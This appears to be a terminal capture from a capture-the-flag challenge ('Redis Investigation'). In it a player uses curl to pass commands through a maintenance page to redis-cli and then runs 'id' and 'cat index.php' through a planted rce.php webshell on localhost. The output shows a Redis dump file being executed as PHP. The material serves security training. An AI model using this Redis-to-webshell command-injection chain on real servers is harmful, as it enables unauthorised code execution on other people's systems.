 Holly Evergreen
OK
player@4d7dd45a3251:~$ curl http://localhost/maintenance.php?cmd=save
Running: redis-cli --raw -a '<password censored>' 'save'
OK
player@4d7dd45a3251:~$ curl -s http://localhost/rce?cmd=id --output -
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at localhost Port 80</address>
</body></html>
player@4d7dd45a3251:~$ curl -s http://localhost/rce.php?cmd=id --output -
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime�'▯�_�used-mem�p▯
 aof-preamble���▯example2#We think there's a bug in index.php▯testid=33(www-data) gid=3
3(www-data) groups=33(www-data)
example1▯The site is in maintenance mode�/7k�?�� �player@4d7dd45a3251:~$ curl -s http:/
/localhost/rce.php?cmd=cat%20index.php --output -
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime�'▯�_�used-mem�p▯
 aof-preamble���▯example2#We think there's a bug in index.php▯test?php
# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#
echo "Something is wrong with this page! Please use http://localhost/maintenance.php t
o see if you can figure out what's going on"
?>
example1▯The site is in maintenance mode�/7k�?�� �player@4d7dd45a3251:~$
New [Achievement] Unlocked: Redis Investigation!
Click here to see this item in your badge.
Close